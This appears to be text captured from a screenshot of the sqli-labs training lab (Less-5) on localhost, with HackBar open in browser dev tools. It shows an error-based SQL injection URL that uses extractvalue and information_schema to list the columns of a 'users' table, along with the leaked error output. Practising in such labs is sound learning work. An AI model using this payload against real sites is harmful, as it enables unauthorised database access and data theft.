 127.0.0.1/sql/Less-5/?id=1%27%20union%20select%201,2,extractvalue(1,%20concat(0x7e,%20(select%20group_concat(column_name)%20from%20information_schema.columns...
Welcome Dhakkan
XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/sql/Less-5/?id=1' union select 1,2,extractvalue(1, concat(0x7e, (select group_concat(column_name) from information_schema.columns where
table_name='users'))) --+